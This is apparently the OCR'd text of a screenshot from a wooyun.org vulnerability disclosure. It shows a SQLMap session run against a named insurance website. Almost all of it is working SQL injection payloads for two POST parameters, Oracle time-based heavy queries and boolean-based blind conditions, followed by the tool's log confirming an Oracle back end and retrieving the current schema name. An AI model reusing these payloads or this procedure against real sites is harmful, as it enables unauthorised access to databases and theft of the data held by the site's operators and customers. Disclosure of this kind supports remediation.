 管理员: SQLMap
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1&ci
ty=%CB%D5%D6%DD%CA%D0' AND 2056=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,
ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fXpE'='fXpE
Parameter: occulevel (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 6883=6883 AND 'RTGZ'='RTGZ&city=%CB%D5%D6%DD%CA%D0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: pageIndex=1&occulevel=%B8%DF%B7%E5%BB%E1%B6%A5%BC%E2%BB%E1%D4%B1' A
ND 8570=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T
4,ALL_USERS T5) AND 'UIxt'='UIxt&city=%CB%D5%D6%DD%CA%D0
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: POST, parameter: occulevel, type: Single quoted string (default)
[1] place: POST, parameter: city, type: Single quoted string
[q] Quit
>
[15:20:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[15:20:21] [INFO] fetching current database
[15:20:21] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:20:21] [INFO] retrieved: DWL
[15:20:25] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'DWL'
[15:20:25] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 191 times
[15:20:25] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.soochowlife.net'
[*] shutting down at 15:20:25
D:\Python27>
www.wooyun.org